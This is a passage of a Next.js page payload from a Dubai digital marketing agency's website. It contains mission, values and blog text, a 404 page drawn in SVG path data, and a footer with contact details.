Mission\",\"subTitle\":\"ClickWhite Digital Marketing\",\"alt\":\"ClickWhite Dubai Mission\",\"description\":\"ClickWhite began as a small startup with a big vision: to revolutionize the digital marketing landscape. Over the years, we have grown into a trusted leader in the industry, driven by our passion for innovation and our commitment to delivering outstanding results. Based in Dubai, UAE, we serve clients around the globe, helping businesses from various sectors achieve unprecedented growth through targeted digital strategies.\"},\"Values\":{\"title\":\"Our Values\",\"title1\":\"Integrity\",\"description1\":\"We believe in honest and transparent communication with our clients, ensuring that you are always informed and in control.\",\"title2\":\"Innovation\",\"description2\":\"Staying ahead of digital trends is at the heart of what we do. We constantly challenge ourselves to push the boundaries of what is possible in digital marketing.\",\"title3\":\"Impact\",\"description3\":\"Above all, we are committed to making a significant impact on your business. We measure our success by the success of our clients.\"}},\"Blog\":{\"Meta\":{\"title\":\"Master Digital Marketing and SEO: Tips, Trends, and Strategies\",\"description\":\"Stay ahead of the curve with our blog on Digital Marketing and SEO. Dive into expert insights, latest trends, and effective strategies to enhance your online presence and boost your marketing efforts. Perfect for marketers and business owners alike!\",\"keywords\":\"digital marketing blog, SEO tips, online marketing strategies, SEO best practices, digital marketing trends, internet marketing techniques, search engine optimization insights, digital marketing for businesses, SEO learning resources, digital marketing updates\"},\"Hero\":{\"title\":\"Digital Marketing Blog\",\"description\":\"Explore the dynamic world of digital marketing and SEO through our insightful blog.\"},\"Contact\":{\"getFreeConsultation\":\"Get a Free Consultation\",\"requestFreeSeoAudit\":\"Request a Free SEO Audit\"},\"Related\":{\"relatedArticles\":\"Related Articles\"}},\"Support\":{\"position\":\"Alina, AI Business Development\",\"typeYourMessage\":\"Type your message...\",\"pleaseWait\":\"Please wait for previous responses...\"}},\"children\":[\"$\",\"$L15\",null,{\"children\":[[\"$\",\"$L16\",null,{\"gaId\":\"G-EN5H25QJQX\"}],[\"$\",\"$L17\",null,{\"country\":\"US\"}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"section\",null,{\"className\":\"relative z-10 pb-16 pt-36 md:pb-20 lg:pb-28 lg:pt-[180px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"container\",\"children\":[\"$\",\"div\",null,{\"className\":\"-mx-4 flex flex-wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"w-full px-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[530px] text-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mx-auto mb-9 text-center\",\"children\":[\"$\",\"svg\",null,{\"className\":\"mx-auto w-full text-center\",\"height\":\"210\",\"viewBox\":\"0 0 474 210\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[[\"$\",\"path\",null,{\"opacity\":\"0.5\",\"d\":\"M25 163.051H101.211V191H133.308V163.051H153V136.111H133.308V32H91.2871L25 136.577V163.051ZM101.831 136.111H58.8025V134.869L100.591 68.6445H101.831V136.111Z\",\"stroke\":\"url(#paint0_linear_116:1137)\",\"strokeWidth\":\"3\"}],[\"$\",\"path\",null,{\"opacity\":\"0.5\",\"d\":\"M307 133.051H383.211V161H415.308V133.051H435V106.111H415.308V2H373.287L307 106.577V133.051ZM383.831 106.111H340.803V104.869L382.591 38.6445H383.831V106.111Z\",\"stroke\":\"url(#paint1_linear_116:1137)\",\"strokeWidth\":\"3\"}],[\"$\",\"circle\",null,{\"opacity\":\"0.8\",\"cx\":\"227.5\",\"cy\":\"81.5\",\"r\":\"68.5\",\"fill\":\"#4A6CF7\"}],[\"$\",\"mask\",null,{\"id\":\"mask0_116:1137\",\"style\":{\"maskType\":\"alpha\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"159\",\"y\":\"13\",\"width\":\"137\",\"height\":\"137\",\"children\":[\"$\",\"circle\",null,{\"opacity\":\"0.8\",\"cx\":\"227.5\",\"cy\":\"81.5\",\"r\":\"68.5\",\"fill\":\"#4A6CF7\"}]}],[\"$\",\"g\",null,{\"mask\":\"url(#mask0_116:1137)\",\"children\":[[\"$\",\"circle\",null,{\"opacity\":\"0.8\",\"cx\":\"227.5\",\"cy\":\"81.5\",\"r\":\"68.5\",\"fill\":\"url(#paint2_radial_116:1137)\"}],[\"$\",\"g\",null,{\"opacity\":\"0.8\",\"filter\":\"url(#filter0_f_116:1137)\",\"children\":[\"$\",\"circle\",null,{\"cx\":\"233.543\",\"cy\":\"49.2645\",\"r\":\"28.2059\",\"fill\":\"white\"}]}]]}],[\"$\",\"path\",null,{\"d\":\"M0 182H83.5V209H150.5V178H169.5V148.5C169.5 148.5 194 165 229.5 165C265 165 294 134.5 294 134.5V152H306.5H361V178H435V152H474\",\"stroke\":\"white\",\"strokeOpacity\":\"0.08\",\"strokeWidth\":\"2\"}],[\"$\",\"defs\",null,{\"children\":[[\"$\",\"filter\",null,{\"id\":\"filter0_f_116:1137\",\"x\":\"175.337\",\"y\":\"-8.94141\",\"width\":\"116.412\",\"height\":\"116.412\",\"filterUnits\":\"userSpaceOnUse\",\"colorInterpolationFilters\":\"sRGB\",\"children\":[[\"$\",\"feFlood\",null,{\"floodOpacity\":\"0\",\"result\":\"BackgroundImageFix\"}],[\"$\",\"feBlend\",null,{\"mode\":\"normal\",\"in\":\"SourceGraphic\",\"in2\":\"BackgroundImageFix\",\"result\":\"shape\"}],[\"$\",\"feGaussianBlur\",null,{\"stdDeviation\":\"15\",\"result\":\"effect1_foregroundBlur_116:1137\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint0_linear_116:1137\",\"x1\":\"25\",\"y1\":\"183\",\"x2\":\"126.155\",\"y2\":\"27.0837\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint1_linear_116:1137\",\"x1\":\"307\",\"y1\":\"153\",\"x2\":\"408.155\",\"y2\":\"-2.91631\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"radialGradient\",null,{\"id\":\"paint2_radial_116:1137\",\"cx\":\"0\",\"cy\":\"0\",\"r\":\"1\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"translate(227.5 81.5) rotate(90) scale(73.5368)\",\"children\":[[\"$\",\"stop\",null,{\"stopOpacity\":\"0.47\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopOpacity\":\"0\"}]]}]]}]]}]}],[\"$\",\"h3\",null,{\"className\":\"mb-4 text-3xl font-bold text-black dark:text-white sm:text-4xl\",\"children\":\"Sorry, the page can’t be found\"}],[\"$\",\"p\",null,{\"className\":\"mb-10 text-base font-medium leading-relaxed text-body-color sm:text-lg sm:leading-relaxed\",\"children\":\"The page you were looking for appears to have been moved, deleted or does not exist.\"}],[\"$\",\"$L18\",null,{\"href\":\"/\",\"className\":\"rounded-md bg-primary px-8 py-3 text-base font-bold text-white shadow-signUp duration-300 hover:bg-white hover:text-primary md:px-9 lg:px-8 xl:px-9\",\"children\":\"Back to Homepage\"}]]}]}]}]}],[\"$\",\"div\",null,{\"className\":\"absolute bottom-0 left-0 z-[-1] hidden sm:block\",\"children\":[\"$\",\"svg\",null,{\"width\":\"406\",\"height\":\"286\",\"viewBox\":\"0 0 406 286\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[[\"$\",\"g\",null,{\"opacity\":\"0.5\",\"children\":[[\"$\",\"rect\",null,{\"opacity\":\"0.5\",\"x\":\"56.25\",\"y\":\"110.344\",\"width\":\"116.719\",\"height\":\"116.438\",\"stroke\":\"url(#paint0_linear_116:1140)\"}],[\"$\",\"rect\",null,{\"opacity\":\"0.1\",\"x\":\"56.25\",\"y\":\"110.344\",\"width\":\"116.719\",\"height\":\"116.438\",\"fill\":\"url(#paint1_linear_116:1140)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.5\",\"d\":\"M172.688 110.344L229.219 51V167.601L172.688 226.781V110.344Z\",\"stroke\":\"url(#paint2_linear_116:1140)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.1\",\"d\":\"M172.688 110.344L229.219 51V167.601L172.688 226.781V110.344Z\",\"fill\":\"url(#paint3_linear_116:1140)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.5\",\"d\":\"M0 169.619L56.25 110.344V226.85L0 286.125V169.619Z\",\"stroke\":\"url(#paint4_linear_116:1140)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.1\",\"d\":\"M0 169.619L56.25 110.344V226.85L0 286.125V169.619Z\",\"fill\":\"url(#paint5_linear_116:1140)\"}],[\"$\",\"rect\",null,{\"opacity\":\"0.5\",\"x\":\"228.938\",\"y\":\"51.2812\",\"width\":\"119.25\",\"height\":\"116.438\",\"stroke\":\"url(#paint6_linear_116:1140)\"}],[\"$\",\"rect\",null,{\"opacity\":\"0.1\",\"x\":\"228.938\",\"y\":\"51.2812\",\"width\":\"119.25\",\"height\":\"116.438\",\"fill\":\"url(#paint7_linear_116:1140)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.5\",\"d\":\"M347.906 51.2812L405 2V110.113L347.906 167.719V51.2812Z\",\"stroke\":\"url(#paint8_linear_116:1140)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.1\",\"d\":\"M347.906 51.2812L405 2V110.113L347.906 167.719V51.2812Z\",\"fill\":\"url(#paint9_linear_116:1140)\"}]]}],[\"$\",\"defs\",null,{\"children\":[[\"$\",\"linearGradient\",null,{\"id\":\"paint0_linear_116:1140\",\"x1\":\"49.0781\",\"y1\":\"112.313\",\"x2\":\"148.922\",\"y2\":\"131.859\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint1_linear_116:1140\",\"x1\":\"179.141\",\"y1\":\"209.062\",\"x2\":\"32.6026\",\"y2\":\"145.47\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint2_linear_116:1140\",\"x1\":\"170.016\",\"y1\":\"125.25\",\"x2\":\"217.542\",\"y2\":\"125.507\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint3_linear_116:1140\",\"x1\":\"233.578\",\"y1\":\"113.156\",\"x2\":\"146.509\",\"y2\":\"143.95\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint4_linear_116:1140\",\"x1\":\"-3.45633\",\"y1\":\"113.316\",\"x2\":\"46.311\",\"y2\":\"116.426\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint5_linear_116:1140\",\"x1\":\"69.8907\",\"y1\":\"189.234\",\"x2\":\"84.0124\",\"y2\":\"249.947\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint6_linear_116:1140\",\"x1\":\"218.953\",\"y1\":\"157.453\",\"x2\":\"330.261\",\"y2\":\"148.369\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint7_linear_116:1140\",\"x1\":\"348.187\",\"y1\":\"46.6406\",\"x2\":\"280.112\",\"y2\":\"168.552\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint8_linear_116:1140\",\"x1\":\"329\",\"y1\":\"190\",\"x2\":\"369.525\",\"y2\":\"-29.8829\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint9_linear_116:1140\",\"x1\":\"409\",\"y1\":\"10\",\"x2\":\"331.729\",\"y2\":\"34.2741\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-0 z-[-1] hidden sm:block\",\"children\":[\"$\",\"svg\",null,{\"width\":\"406\",\"height\":\"286\",\"viewBox\":\"0 0 406 286\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[[\"$\",\"g\",null,{\"opacity\":\"0.5\",\"children\":[[\"$\",\"rect\",null,{\"opacity\":\"0.5\",\"x\":\"57.25\",\"y\":\"108.344\",\"width\":\"116.719\",\"height\":\"116.438\",\"stroke\":\"url(#paint0_linear_116:1151)\"}],[\"$\",\"rect\",null,{\"opacity\":\"0.1\",\"x\":\"57.25\",\"y\":\"108.344\",\"width\":\"116.719\",\"height\":\"116.438\",\"fill\":\"url(#paint1_linear_116:1151)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.5\",\"d\":\"M173.688 108.344L230.219 49V165.601L173.688 224.781V108.344Z\",\"stroke\":\"url(#paint2_linear_116:1151)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.1\",\"d\":\"M173.688 108.344L230.219 49V165.601L173.688 224.781V108.344Z\",\"fill\":\"url(#paint3_linear_116:1151)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.5\",\"d\":\"M1 167.619L57.25 108.344V224.85L1 284.125V167.619Z\",\"stroke\":\"url(#paint4_linear_116:1151)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.1\",\"d\":\"M1 167.619L57.25 108.344V224.85L1 284.125V167.619Z\",\"fill\":\"url(#paint5_linear_116:1151)\"}],[\"$\",\"rect\",null,{\"opacity\":\"0.5\",\"x\":\"229.938\",\"y\":\"49.2812\",\"width\":\"119.25\",\"height\":\"116.438\",\"stroke\":\"url(#paint6_linear_116:1151)\"}],[\"$\",\"rect\",null,{\"opacity\":\"0.1\",\"x\":\"229.938\",\"y\":\"49.2812\",\"width\":\"119.25\",\"height\":\"116.438\",\"fill\":\"url(#paint7_linear_116:1151)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.5\",\"d\":\"M348.906 49.2812L406 0V108.113L348.906 165.719V49.2812Z\",\"stroke\":\"url(#paint8_linear_116:1151)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.1\",\"d\":\"M348.906 49.2812L406 0V108.113L348.906 165.719V49.2812Z\",\"fill\":\"url(#paint9_linear_116:1151)\"}]]}],[\"$\",\"defs\",null,{\"children\":[[\"$\",\"linearGradient\",null,{\"id\":\"paint0_linear_116:1151\",\"x1\":\"50.0781\",\"y1\":\"110.313\",\"x2\":\"149.922\",\"y2\":\"129.859\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint1_linear_116:1151\",\"x1\":\"180.141\",\"y1\":\"207.062\",\"x2\":\"33.6026\",\"y2\":\"143.47\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint2_linear_116:1151\",\"x1\":\"171.016\",\"y1\":\"123.25\",\"x2\":\"218.542\",\"y2\":\"123.507\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint3_linear_116:1151\",\"x1\":\"234.578\",\"y1\":\"111.156\",\"x2\":\"147.509\",\"y2\":\"141.95\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint4_linear_116:1151\",\"x1\":\"85.5\",\"y1\":\"71.5\",\"x2\":\"100.174\",\"y2\":\"270.716\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint5_linear_116:1151\",\"x1\":\"70.8907\",\"y1\":\"187.234\",\"x2\":\"85.0124\",\"y2\":\"247.947\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint6_linear_116:1151\",\"x1\":\"219.953\",\"y1\":\"155.453\",\"x2\":\"331.261\",\"y2\":\"146.369\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint7_linear_116:1151\",\"x1\":\"349.187\",\"y1\":\"44.6406\",\"x2\":\"281.112\",\"y2\":\"166.552\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint8_linear_116:1151\",\"x1\":\"394.75\",\"y1\":\"64.3284\",\"x2\":\"409.531\",\"y2\":\"110.901\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint9_linear_116:1151\",\"x1\":\"410\",\"y1\":\"8.00001\",\"x2\":\"332.729\",\"y2\":\"32.2741\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}]]}]]}]}]]}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],\"$L19\",[\"$\",\"$10\",null,{\"children\":[\"$\",\"$L1a\",null,{}]}],[\"$\",\"$L1b\",null,{}],[\"$\",\"$L1c\",null,{}]]}]}]\n"])</script><script>self.__next_f.push([1,"e:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n1e:T6bc,M18.72 3.99997H5.37C5.19793 3.99191 5.02595 4.01786 4.86392 4.07635C4.70189 4.13484 4.55299 4.22471 4.42573 4.34081C4.29848 4.45692 4.19537 4.59699 4.12232 4.75299C4.04927 4.909 4.0077 5.07788 4 5.24997V18.63C4.01008 18.9901 4.15766 19.3328 4.41243 19.5875C4.6672 19.8423 5.00984 19.9899 5.37 20H18.72C19.0701 19.9844 19.4002 19.8322 19.6395 19.5761C19.8788 19.32 20.0082 18.9804 20 18.63V5.24997C20.0029 5.08247 19.9715 4.91616 19.9078 4.76122C19.8441 4.60629 19.7494 4.466 19.6295 4.34895C19.5097 4.23191 19.3672 4.14059 19.2108 4.08058C19.0544 4.02057 18.8874 3.99314 18.72 3.99997ZM9 17.34H6.67V10.21H9V17.34ZM7.89 9.12997C7.72741 9.13564 7.5654 9.10762 7.41416 9.04768C7.26291 8.98774 7.12569 8.89717 7.01113 8.78166C6.89656 8.66615 6.80711 8.5282 6.74841 8.37647C6.6897 8.22474 6.66301 8.06251 6.67 7.89997C6.66281 7.73567 6.69004 7.57169 6.74995 7.41854C6.80986 7.26538 6.90112 7.12644 7.01787 7.01063C7.13463 6.89481 7.2743 6.80468 7.42793 6.74602C7.58157 6.68735 7.74577 6.66145 7.91 6.66997C8.07259 6.66431 8.2346 6.69232 8.38584 6.75226C8.53709 6.8122 8.67431 6.90277 8.78887 7.01828C8.90344 7.13379 8.99289 7.27174 9.05159 7.42347C9.1103 7.5752 9.13699 7.73743 9.13 7.89997C9.13719 8.06427 9.10996 8.22825 9.05005 8.3814C8.99014 8.53456 8.89888 8.6735 8.78213 8.78931C8.66537 8.90513 8.5257 8.99526 8.37207 9.05392C8.21843 9.11259 8.05423 9.13849 7.89 9.12997ZM17.34 17.34H15V13.44C15 12.51 14.67 11.87 13.84 11.87C13.5822 11.8722 13.3313 11.9541 13.1219 12.1045C12.9124 12.2549 12.7546 12.4664 12.67 12.71C12.605 12.8926 12.5778 13.0865 12.59 13.28V17.34H10.29V10.21H12.59V11.21C12.7945 10.8343 13.0988 10.5225 13.4694 10.3089C13.84 10.0954 14.2624 9.98848 14.69 9.99997C16.2 9.99997 17.34 11 17.34 13.13V17.34Z"])</script><script>self.__next_f.push([1,"19:[\"$\",\"footer\",null,{\"className\":\"relative z-10 bg-white pt-16 dark:bg-gray-dark md:pt-20 lg:pt-24\",\"children\":[[\"$\",\"div\",null,{\"className\":\"container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"-mx-4 flex flex-wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full px-4 md:w-1/2 lg:w-4/12 xl:w-5/12\",\"children\":[\"$\",\"div\",null,{\"className\":\"mb-12 max-w-[360px] lg:mb-16\",\"children\":[\"$L1d\",[\"$\",\"p\",null,{\"className\":\"mb-4 text-base leading-relaxed text-body-color dark:text-body-color-dark\",\"children\":\"Copyright © ClickWhite.com, Dubai, UAE.\"}],[\"$\",\"div\",null,{\"className\":\"mb-4 text-base leading-relaxed text-body-color dark:text-body-color-dark\",\"children\":[\"$\",\"a\",null,{\"href\":\"mailto:contact@clickwhite.com\",\"className\":\"items-center gap-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-1 inline-flex h-5 w-5 items-center align-middle\",\"children\":[\"$\",\"svg\",null,{\"width\":\"18px\",\"height\":\"18px\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[[\"$\",\"g\",null,{\"clipPath\":\"url(#clip0_15_17)\",\"children\":[[\"$\",\"rect\",null,{\"width\":\"24\",\"height\":\"24\"}],[\"$\",\"path\",null,{\"d\":\"M3 17.5V6.5C3 5.94772 3.44772 5.5 4 5.5H12H20C20.5523 5.5 21 5.94772 21 6.5V17.5C21 18.0523 20.5523 18.5 20 18.5H4C3.44772 18.5 3 18.0523 3 17.5Z\",\"stroke\":\"currentColor\",\"strokeWidth\":\"2\",\"strokeLinejoin\":\"round\"}],[\"$\",\"path\",null,{\"d\":\"M3 6L12 12L21 6\",\"stroke\":\"currentColor\",\"strokeLinejoin\":\"round\"}]]}],[\"$\",\"defs\",null,{\"children\":[\"$\",\"clipPath\",null,{\"id\":\"clip0_15_17\",\"children\":[\"$\",\"rect\",null,{\"width\":\"24\",\"height\":\"24\",\"fill\":\"white\"}]}]}]]}]}],[\"$\",\"span\",null,{\"children\":\"contact@clickwhite.com\"}]]}]}],false,[\"$\",\"div\",null,{\"className\":\"mb-4 text-base text-body-color\",\"children\":[\"$\",\"a\",null,{\"href\":\"https://wa.me/971555891028\",\"className\":\"items-center gap-3 align-middle\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-1 inline-flex h-5 w-5 items-center align-middle\",\"children\":[\"$\",\"svg\",null,{\"width\":\"18px\",\"height\":\"18px\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[\"$\",\"path\",null,{\"d\":\"M3 5.5C3 14.0604 9.93959 21 18.5 21C18.8862 21 19.2691 20.9859 19.6483 20.9581C20.0834 20.9262 20.3009 20.9103 20.499 20.7963C20.663 20.7019 20.8185 20.5345 20.9007 20.364C21 20.1582 21 19.9181 21 19.438V16.6207C21 16.2169 21 16.015 20.9335 15.842C20.8749 15.6891 20.7795 15.553 20.6559 15.4456C20.516 15.324 20.3262 15.255 19.9468 15.117L16.74 13.9509C16.2985 13.7904 16.0777 13.7101 15.8683 13.7237C15.6836 13.7357 15.5059 13.7988 15.3549 13.9058C15.1837 14.0271 15.0629 14.2285 14.8212 14.6314L14 16C11.3501 14.7999 9.2019 12.6489 8 10L9.36863 9.17882C9.77145 8.93713 9.97286 8.81628 10.0942 8.64506C10.2012 8.49408 10.2643 8.31637 10.2763 8.1317C10.2899 7.92227 10.2096 7.70153 10.0491 7.26005L8.88299 4.05321C8.745 3.67376 8.67601 3.48403 8.55442 3.3441C8.44701 3.22049 8.31089 3.12515 8.15802 3.06645C7.98496 3 7.78308 3 7.37932 3H4.56201C4.08188 3 3.84181 3 3.63598 3.09925C3.4655 3.18146 3.29814 3.33701 3.2037 3.50103C3.08968 3.69907 3.07375 3.91662 3.04189 4.35173C3.01413 4.73086 3 5.11378 3 5.5Z\",\"stroke\":\"currentColor\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"className\":\"mr-2 inline-flex h-5 w-5 items-center align-middle\",\"children\":[\"$\",\"svg\",null,{\"fill\":\"currentColor\",\"width\":\"18px\",\"height\":\"18px\",\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M11.42 9.49c-.19-.09-1.1-.54-1.27-.61s-.29-.09-.42.1-.48.6-.59.73-.21.14-.4 0a5.13 5.13 0 0 1-1.49-.92 5.25 5.25 0 0 1-1-1.29c-.11-.18 0-.28.08-.38s.18-.21.28-.32a1.39 1.39 0 0 0 .18-.31.38.38 0 0 0 0-.33c0-.09-.42-1-.58-1.37s-.3-.32-.41-.32h-.4a.72.72 0 0 0-.5.23 2.1 2.1 0 0 0-.65 1.55A3.59 3.59 0 0 0 5 8.2 8.32 8.32 0 0 0 8.19 11c.44.19.78.3 1.05.39a2.53 2.53 0 0 0 1.17.07 1.93 1.93 0 0 0 1.26-.88 1.67 1.67 0 0 0 .11-.88c-.05-.07-.17-.12-.36-.21z\"}],[\"$\",\"path\",null,{\"d\":\"M13.29 2.68A7.36 7.36 0 0 0 8 .5a7.44 7.44 0 0 0-6.41 11.15l-1 3.85 3.94-1a7.4 7.4 0 0 0 3.55.9H8a7.44 7.44 0 0 0 5.29-12.72zM8 14.12a6.12 6.12 0 0 1-3.15-.87l-.22-.13-2.34.61.62-2.28-.14-.23a6.18 6.18 0 0 1 9.6-7.65 6.12 6.12 0 0 1 1.81 4.37A6.19 6.19 0 0 1 8 14.12z\"}]]}]}],[\"$\",\"span\",null,{\"children\":\"+971 